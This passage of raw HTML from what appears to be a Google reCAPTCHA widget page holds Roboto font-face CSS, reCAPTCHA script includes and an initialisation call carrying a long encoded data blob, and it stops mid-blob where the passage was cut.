U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="X8MSuIFRJfxSkgfyHVEA3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="X8MSuIFRJfxSkgfyHVEA3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X8MSuIFRJfxSkgfyHVEA3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVqwp/Dn8Kfwqk7wp/Cn8KDw6hAw5hWwojDiMOQw6XCpyLDly/ChcOmfQPCuMKdBMONwq/ColjDtcK8w5JdTMKYw7EZPcO9a8KrwqosM8KAw57DhcOuVA7Ctm/DsVAywrUAWFV+JTnDnWPCs8O8FT9Bw4cSwo17w5LDpcKkw5k/BsKYw7pRwroHwrnCsCvDu33CiMKmw6XDv3bCusOawp7CgxfChsOjRcKoLw7Ckx7CkVfDjsOMNFRhwr/DqcO6w4hoSANiwp3Dq3fDoMKXZTTChsOyw7DCtsKnwo/CnsKrwowswrvCrGbCoj3CrWPDs8K+OCzDnMK9CsOIdMOgG2lRw4LCnXjDtBMBw6fCnMOmwpVZCcK8LyNbHMK8w5YKwqfClsOqDMKXcSdBwr/Du0XDoEo4EhPDjMOIwrJhw4BcwoDCuGnCucOsS8OSwq4eJsOnDMKSw77DpWEZOsODQ3/CpBHDpT00XMOiw5LDiH8ie8K0wr9AEsO2XBjCncKAIsKnd8OOCyjCnsOpC8OsEX0QaErDjMKML8KgwrlpA2B4w5UNU8KNw7/DpcOYJsKdwqZRaU/DomvCs0tdI8KeMcOdw4bDvjvDpsKAAcOACHbCl8ODCXAEeDDCuD/CisOgw5HDuTbDl3lhw4x6Tgg9AmNCacK7wp7Dug/CggbDpMOGw6c8wqpvwp4kZcK7YcObw6V/DQApfF7DsH4FbsOpwrZDwr/CjcO3SsKdwqbCmcORwoPCssOfPsKJwpVATMOJwrrCpMOwwrDDk8ONw6s2KsKQbsOEw4LDi8KPw5l5wpLDgMO7ZhQ8ExBIw7Z/[base64]/CvcKQHgvCmlHDq8ORJn7CvMK+QDfCusOic0AWw5/CkXrDocOeW8KmXx/CnsKzw7/DvsKnwoLDpFQUSWZSZ8K8CFlywrt9csOgwrd/J3xlw5vCqRQ1OTB9w5jDnsO/[base64]/CkMK3CsO0Vz9OPCgaGU3DiMOJLnIfClpKwo3DjhnDiMKXw75Sw6bCkGgDw602wohYAFvDh8OaJ8KvwozCmcKEWMOOcsOTGgl4DwZNNRgHwprCg27CvHYLYArDksKbE3nDtsKvO2HCpBAid8OSeybDhMK/wqvDh3QnT8OFTsOFwrs5wpHCtMOqajcUwqnCvsO0wq8rTAPDl8KXw6Z7w73CtsKGD8OmaxZuw7vCpcOMw6dUwonCnFjCgDEOV8KewpwJKlQST8KmcsOowqXDrMOWw73DrsK7w4R7wpjDsMOkA8O6BsOzcyrCnMOZwpUTwpAnwqgxex/[base64]/asOGw7DDjMOpwoNEwrpQI8O1bgvCugfDrULCp8K7JsO0w5F7PsKjZMORwrvDtcOOBMOWAcKCwq3CpWIUVsKyKRTCk1jDrVzDvlsmw7UuGHLDmcKhwovDrsKdLcORHcKuacKYRcK8P3t/w6YfXlAJwoDCvcOpA2PDqMKoLsOOwo95wqcfS8ORwo/DrMKhPMKTGT/Di8KoAhcRSkzCu15Iw70HwqDDmcKSf8KzccK0wpVzwpEWBQ5zHA7DksOowpjDrMKoXE5fKsKLGSc/[base64]/Dpg/Cpk7CjE9ANMOVwpkqAg0OHMKWwpc+w7fChsO2w7dIwprDtyEVwoDCrD7CrMKHwo56W1HCrXzDl1DCrzTDjsOcwqZ9wpPColxhIMKUYyHDjj1OMS/CmxbDk8Oxw4nCtsOrwp7DijTCsnY6ZMOMwrHCosONZMK3w51iwqDDtMKzwpF7wq9Mw7RuIsOXwqFrX8O9wpc+w7BEXMKzw5tHw4zDslV3wr7DlcKCW07CnTZKNBrCs8OObcO/w5bCm8O+wqMpHm/DsMOew63Ch8KCUMKeF3bCnl9ywrBCw7zCh8K1woTCksK1d8KRw4hKwpQMwqPCi8OYb2RuXXRfwo5jwogbwqTCnsKDw47Dlx/[base64]/Cq8KYPVpbwpBGDj7CoknDs8Khw7Axwo5jw7vDpwfCksOvwrzDvcODIkcZw5zDuU/[base64]/DpcOgZWjCt8OVwo9yw4B3CHNVH8O/VSdPwoXCk8O3byIWSydQOsKVUMO+DQHCtz8cVcKlZcOibEQyw4PDv8KCZ8Orw4BCV0PDq3tNYkTDocOTwrrDoCbCvQ3DlmnCm8ObHz13eMKMZjwwwrhEwqXCu8ORYMKENMO+eSpYwqDDvlVTYMK8w6LCsMK/[base64]/DusKtFBMrw5zClMKPAW47w77DoR3Dq27DrcOsC8OsJAQdw4PDrnrDrznCtBdYw6tfFMOowq/DljMYwrJowqoQQsKxwrgsHgLDjgbDkMK0wr51N8K1w6dEw6x6woVBw69YwpEZw4LCn8K5GkbCiVpbw7IqwpHDskLDtXBPw7NYwoJEw6kJw4TDmXore8KZBsO3w43CmsK3w7JNw7zDqsOgwrzDv3giwpsHw4nDlgrCtVrDp17DrF7CjsO/[base64]/[base64]/J8KWw4rCjsO5wqfDgMKkV8OrwqbDk1UWAzLCoAfDi0N2H8OIw7bDmS/DtVY4CcKvwo8wwrl0fi/CqUsbZsKywqHCn8OMw69Ab8KfD8Kqw5whwp4HwoHDk8KHw5chYlDDu8KEw48Ow40mF8K8YsO7w5XCvwQlQsKdHMKswqvCm8OsQiAzw5bDnx3CujLCk1Y5KgkdTT3DncKvRC8Jw5vDsx/CpzfCp8KwwofDlsKyUyLCkxTCqTZvSinCnl3ClAPCscOpDhrCpcKrw7/Dm091w45Xw6/[base64]/CvQfDs8KfFyzDqjJDwpHCrsKaw5JSw71FOcK9JQsqN2R1esKeIMKSw6tTDizCuMOIWFPCpMOjwqbDlMK4w6lGY8O7D8KyM8KsXEIEwoQwKjrDscKJw6gXw7MjTzZuwrLDvxnDoMOEw5x4wrRudcOCF8O9wqk3w6khw4PDmxDCosKLPT8awqrDrQ/DmGvChkTDl2/[base64]/[base64]/Ckw/[base64]/[base64]/CisK0w5LDo8KiV3FnwqV2JsOUwpXDtCDDosOkw4AVwqpIHcOVX8KwRm3CssKxwrzDm1I5TSk5w6UUasKvw5rChMOXfE9Xw4pAOMOUdhjDg8Kwwr43PcOmcEDDr8KVBMKZGm4jUMOULi0aXgozwo3DmMOjOMOXwrZ4eALCgknClsK/[base64]/Dr8OuJ8KUD8Kow5XCmCvCu8KHw7RKf01uwoXDmcOJc8OSGsKLHsK0wq4OEkNGTABdfUvDvAvCmmjCqcKfwpTCsGHDn8OabMKTfsOVFB4Aw7A8OVAJwqg4wqjDicOawqdqGWLDk8K6wqXCsEjCtMObwrwSO8Onw55/[base64]/CjkXCr8OxwqLChDLCksKUF8Ktw7gNw4DDtMONw4EPPsORIMOPw6jCmABqAjnDg3rCoXHDrMKee8OzD3Mkw54oDVHCssOeEMKfw6ojwoICw7E4w6LDm8KSwpjDiG8LK1PDisOuw7LDh8OrwrzDtAJJwrxxw6fDlVbCgsOBf8KRwoHDr8KkR8OycXI3WMOJwr/[base64]/DrnM9w7gswqV3FMOiwprDoE8Hwo9KPwhAwqPDi1TDrcKff8Otw4LDqTcPDiPDmBpmbFPDgnB/w7h+ZsOBwqpLUcKxwo4zwpMUAMK2I8Oyw6PCvMKrwroPPFvDpVzCiU0eRxgVw6YUw5vCqcK7wqcRc8OXw53CggDCgDHDqH/[base64]/wr13KMOrLcOdw5hzFMKbPcOlwqDDoWYZw4dswoI1wrAsR8Kgw4hSw4giw4d/w73Ci8Ozwqt+P1HCnsOIw48wSMKow44mwqQ5w77CqWTChzxcwoLDl8Ogw7Vgw64FKsKdQsOlw7bCtAbDnWXDlm/DmsKtccOxZ8KhPMKwLMOsw75XwpPCjcK3w7XDp8O4w4LDqMKXYi4tw4FDU8KtBg3Dg8Ova0fDkz8mcMKbPcKkWMKfw496w4QAw6Rfw71lHAIHVyrCqFdAwpvDgcKgUHPDjCDDpsKHwol8woLChVzDl8O4TsKBYxlUGMKQb8KDCxPDj1LDtm5CWsKQw5/DqcOTwpLDswfCq8Oiw4DDjBvCvDhjwqMww7A3wrJPw6/DmsK/w67Ds8OqwpQheTwsM3HCvMOpwrE9VcKTbGIIw79nw5jDvMKvwqstw5RHwq/CtcO/w4XCmsO8w4sjBAvDp0rCvis3w5gew7Fjw4nDtmM0wrEkZMKuTMO4woDDoBFTXcKkJMOtwp9gw4dNwqATw6XDllIOwrRcajtLMcK0bMOGwp/Di2cSRMOuGmt+CE9/MTMQw47CqsOow7d6wq1pbzJVZcKEw6tMw60Nw5/CnCVkw5rCkU8jwq7ClBo7JzUWcVltXBIVwqMdacOsZMKvMk3CvhvDgsOXwq0KY27DkWpGw6zChsOWwr3CqMK/w6XDv8KOw6wEw5nDumvCs8KUF8ODwr9jwosCw593XcORS0TDkypYw7rCrsOoZ1XChDJiwrYeAcO2w6jDgRPCksKDajTDicKFWXLDrsK1OS3CpSPDojBiVcKfw6kBw6zDjXLCtsK0wqbDscKiQMOrwo5CwqbDhsOxwp5fw5jCqMKcacOCw44pV8O+Wxt5w7/CgcKswqEwGlbDqlrCog07e2Vgw63Ch8O+wqPCj8KoEcKlw4XDl1M0D8O/[base64]/ChcOQIMOcw7bCqgnCoMOhPGnDggHCqcKkM8OiQcO0wqTDqsKmIsK2wpjCvsK2wofCogHDq8OmJxVKCGrCj00pwrhFw6Q5w43ChyYNDcK9IMOtFcOLwpsKd8OrwqLCvsK6IB3CvcKiw6oDCcKRe0gcwqNmD8OUfhUZdGgqw6V/fRJscMOjesODcsO5wq3DncO5w7Now5ovfsOuwrV8aH00wqLDvH8zIMOxZmIMwq/Dm8KQw4RHw47Cm8KKUsO9w6zDqjDDmcO+NsOvwqnDimTClyjCgcOjwpEWwo3Cjl/DtMOPdsOAR3/[base64]/CucOqw6XCnFrDu3nCkzNGOcO9Y8Krwql5ZF/DhcKENMKvwqbCiSoGw4/[base64]/Dq1HDsMOqMcKAGBRgE2XDhjHDoMKVCXFDYi1lBGrCtyx0ekhSw5rCjcKDOMOOBA0Ow73Do3nDvyzCn8Olw6fCs08rT8OQwoVSXsKqQBfCnV/[base64]/CpXTCpxDCkGdDQRE5JsOuQsO7wo/CqBTCtFHCrsOYIkQcRcKjZAMHw5IvdWJ1woIbwrDDusKCw7PCp8KGSABUwo7ClsK0w6o6LMOjODzDkMKmw6dEwqolThHDpMOUGSZiFg/[base64]/Cn8KRE1fCpCLDsgImwqUYKMOpw4YFw77Ctglfw5nDhsOdwrNkBcOJwoHCs07DlMKbw5R2GgI3wrbCqMOOwp3CtGUaV2NJL0/CosOrwrTCiMOmw4Bnw7QnwpnCqsOhw4YLTGvCiXvDvm1RUHfDpMKJJsK6O2Jow6PDolQ8SAzCgcK5woE0SsObTghQE0d2wrJOwpLCh8Oiw63DtjgGw5DDrsOiw7fCuhQLRTNLwpvDkWF/woJaE8KnccOHczIuw5/DrsOBDRlMQSDCi8OdSgrCm8Kdfw5odV8Jw5hcGkTDpcK3RMKXwqF/w7rDpMKfYmzCm2B9RyZQO8O5wrvDunDCi8Olw7QRbk1KwqFnG8KQccOTwpBSTlw4bMKCw7stH11EFzfDozXDu8OfFcO0w7g3wqNuFMOQwppodsO2wpUxCTLDlsKaR8OOw4fDlcOFwq3CkC7DkcOIw5FhN8OeV8OJUivCqQ/Cs8KzH3XDi8K4GcKVOkfDgsOzORgxw6DDn8KQIMOUI0LCuSrDhcK0wpDChVwTZC4vwpwqwpwFw7HClWPDpcK0wpHDkQM8XC4Zw4xZOCMUIynCjsOEHsKMFXN9ABTDhMK7EnrDk8OMcXrDrMKDP8O/wrZ8wrguD0jCkcKIwr/Do8OWw4XDjMK9w7TDhcOQw5nCgcKWScOLdAHDj2/DiMO/R8OiwpA1Vi5XCCrDvypidm3DkAUhw7MbYFdMc8Kiwp7Du8O4wo3Cpm3DsGPCs31YbMORdsKWwqVLOiXConZDw5paw5zCrjVMwrzCiDLDu30YSR7DhA/DtWVTw7YuU8KzHMKrfH/Cv8OSwpfCosOfwqzDl8OCWsKXfMOcw548wrHDvMOFwqknwp/CscKkNnjCgy8dwrfDghDCs2XCqMKAwp00w7fCpEjCulhAJ8O9wqrCq8OUHl3CssO/wpVNw6XCiGfDmsKGWMOSw7fDhMO9woI+OcOVJ8OTw6HDtzrCtcOZwpjCoU/DuiUMfMO+HcKSWMKMw5wRwofDhwQNPsOTw4HCmXchNMONworCu8ONKsKGw4jDm8OMw4V/e3tJwp8oD8Kxw7TDryw2wqvDvGDCnzvDssKfw60RScK2wr9qCiVdw4/DjExlT00wX8KvccO/awbCpk3CvXhhGUYCw6rCpiUkdsKqUsOjSCrCkktjCMOKw7YEeMONwoNQYsOqwqTCoWIgZnFMQXklKMOZw5rDgcK2WsOsw6FJw4TCh2fCsgBow7zCjVHCq8KewoE9wq/DpU3CsRNiwqchw4/DoSQ1wpF7w4LClF/CkQwON3tYSi5swo7CjsKIGMKYcjIlOMO6w5DCiMOLwrDClcKGwp1yECfDi2I0w55Vb8O5wrPDuRbDjcKVw68qw6XCr8K2JQTCo8KZwrLDl3sgT0nCoMODwq1iHWNDNMO/w4zCjMOoK343w6/CvsOpw73CvcKWwoczAMODaMO2w4UNw7zDvkB6SiBMKsOkW3TCnMOUbHUow63ClsObw61YPRHCgA3CrcOcdcONRwbCuRdtw5txPyLDq8KQVsOOFWRVO8KWSUIOwqp2w6DCtMOjYSrDunp7w63Dg8Onwp0/w6rDlcOIwqHCrGfDmQd0w67Cg8OYwoUFJURjw6VIwp5gwqHCvG9zT3PCr2DDvxp4AhIRO8KpGDhRw5haNT9DZQfDvVNhwrXCm8Kaw4wAGRfCg1EZw7tFw6/CsTo0BcKfZT98wrt8NcKrw6MTwonCoAArw67DqcObJBLDnzbDskRCwosiEsKqw4EFwq/CncO0w4nCnhZsTcK4AsObGyrCsA3DkcOPwow1RMK5w48LVsOCw7tjwqYdDcK9CXnDs0XCsMK8EgU7w68YMgDCmgVqwqzCtcOuQ8KTBsOYI8KFw5DCtcOiwpx9w71XTx7DsGR6akdtw6J8c8KGwoRMwo/DlxoHC8O4ExxxdcOxwozDoiBpwqkRLFPDtgfClxHCjnfDv8KRb8Kgwq0mCDVpw4Ziw4B4woB8bVfCu8KCUwHDiDgcCsKMw6/CijpZFnLDmTrDncKpwqg8woEuBBxGUMOHwrNww71dw6NxRgsAbMOSwrVJwrPDp8OQKsKKYl9gVMORPAw/KDDDi8OzKsOKBcKwUcKvw4rCrsO7wrQ1w4Ulw4fCqGR3cFlcw4LDnMK6w6tJw70tSXEow5PDkGrDssOxQGDCq8Odw5XCl3/CmEXDn8KWCMOMUcO4R8K1wp5KwpRcSk7CjMKCScOzEyFwbsKqGcKGwrLCjcOWw4RgRGDCs8OHwq1MUsKaw7vCq2jDn1Mlwp4hw48Vwq/Ci1dYw4PDlXjDk8Osc10QHEsQw4fDpxQ2w5keI389QgsPwo1Jw5nDsgTDnyjDkFNXw6Nrwqxmw4oIWcKqHRrDuxnDmsOvwotjCBQrw77Ck2sJR8OwLcKsKsOUZ2MVL8K8FzZVwr4LwqNofcKjwpTDi8K3fMO5w6HDmmVrN1LDg2XDvsKnZ37DosODU1F/PMO1wootOV3Dk1rCumbDhsKCCE7CscORwr08KRoFFnjDkCrCrMOSSh5yw7BuACjDhsK9w4oAw5I6fcKOw44GwpXCqsOnw4UUA3N2Tx/[base64]/DmT5zGsOzw5RaOjlSwozCnhXCpCEfUn7CrDXCn1F4HsOtCRMewowVwrF9wqzCggPDnAnDiMOKWFUTcsO5eDnDll81J3s2wonDhcOWCTI5CsKvasOjw5diw6bDrsO9w4xCJQ5GCnxKP8OkQMKyXcO0Jx7DoFvDky/Dr1xNHwUvwrd4RHTDsh4dL8KQwokma8Kow5FHwrZrwoXCusKSwpTDsBDDp2fCsDJ6w4xzw6HDrcO1w5PCkTkGwobDi2HCo8Kgw4AOw6rCt27CshFWVUkBHS/[base64]/[base64]/DjgQewogwbsKKwqUWDMKbwo8ww6VJRsKdX2w0AMKaBsKIRlx/w5RVOlnDt8KAVsOsw6nCjl/DjGPCh8KZw5/CmV8zTcOqw53Dt8OvKcOTw7B1wq/DlMKKZsKwScKMw4nDkcKjZUQDwoJ7PMKNRMKtw7HCnsKESR17a8OXX8Ouw6hVwq/[base64]/DuR/DtX/DojoQwqHDi1rDqcOTUsO4Ujx5QVXCqMKBwoZ3w6gmw78Vw5PDtMKLfsKibMKiwrV4UyhkSMOlYXJrwrQ/RxcnwpgswrFmaVYEByptwqTDpATDjXjDucOpwq0mw4vCuybDgcO/aXjDuQR/[base64]/wpXDn1LCqMO6JTvDnWHCvwPDvyXCk8KcGcOkAsOuw4XCtMKdPw7CoMO7w45lbWDCk8OIasKQMcOOa8OqZXfCjBPDl13DsjIiO2gDZE4gw7Ydw5LChgnCncK2UW8bMCDDhcKEw7U1w5p6RS/CjsOIwrfDrsOzw7LCgxvDgsOSw5wmwqfDg8Kew65uUxnDh8KOX8KXM8K8V8KwEMK1UMOZcgt6VRnCil7CoMOEZF/CjcKtw5zCm8Otw5zCmRPCoyUBw77Cm1wrVTDDu34xwrPCp2TDk08vVjPDog1TCsK8w5oZJ23Co8O5DsOBwpzClMO6w6/CncOBwrobwqsGwrXCtwV1O28Yf8OMwq1uw715woUVwqnCicO4EsK+H8OtcQZfS3MDwpV/KsKtKcO3XMOGwocKw5w1w6vCqRJODsKkw7nDhMK6woMFwrbDpl/DhsOCX8KQAlwFaU3CtcKow7XCr8KYwpnCjiXDgCo9wrkdRMKEwrnCuSzDt8KhNcKeWBjDnMOUf0R7w6LDn8KvR1TClhA+wqbDp1c/NW52BXA8wrptXR1Gw7XCljZlXVjDq1XCgcO/wqJOw5TDgMOqGMOfwr4ZwpDCoRlIwqjDjn3CuyRXw6VCw7dhb8KkaMO/[base64]/[base64]/SsOTw5hXFcOhwoDCvDnDkj5lZkp0B8Ohw60jw6ZyQXUbw7zDqG/[base64]/[base64]/CsA3Ci8O8w7Jhw5/CpGHCvsO7woDCvCJcVMKzwol9w7Qpw7Fsa3XDkF1OXhbCn8OYwqPCoUdGwpcDw5IiwqzCvsO5fMKqP3/CgcO3w7PDlcO6CMKkdh/DoTtZesKDNXJiw4fDtw/DlsKCwog9KjIswpcuw4LCiMKDwrXDkcKOwqsyOMOHw6d8wqXDksOhOsKWwqcvWnTCsk/CkMK8wo7CvDQNw6s0csOkwpnCk8O1BcODw5NHwpHCjV5tMT0UHFg3MkXClsORwrJBeEPDk8OvDCbCtG9owq/DqsKnwozDhcOvXhBeNCxrMVQeZVbDosO5DQoHwqnCjiDDnMOfOlF8w5UPwot9wpvDscKPw4RBblBVC8O3ZzIqw7kAfcKbDh/Cr8Ojw59qw6XDpsOzZ8OnwoTCrVLDsWpXwqrCp8OgwprCqg/[base64]/Dgk01QG5UT8KFwqDDtMK0woLDjlJGOwDCpsKTIsK/O8OJw4rCkzgKw5kvblHDqRonwpHCpCUAw67DvwvCn8OHVMKyw7YWw4ZRwqcQwqpcwplLw5LCiT4DLsOGbcOiJB/CnS/Crjg+WBg5wosjw6VJw5Nqw4RVw5XDrcKxXMK5w6TClT5Nw6oSwqjCmi8Iwr5Kw6rCncO2HQrCtQ5NfcO3w59mw5sww7vCtkXDmcKIw7kZPm95wpQDw4d5w58SDicow4TDscOcIcOgw